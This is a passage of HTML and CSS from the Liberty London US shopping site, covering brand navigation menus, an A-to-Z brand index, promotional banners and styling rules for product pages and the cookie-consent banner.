                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

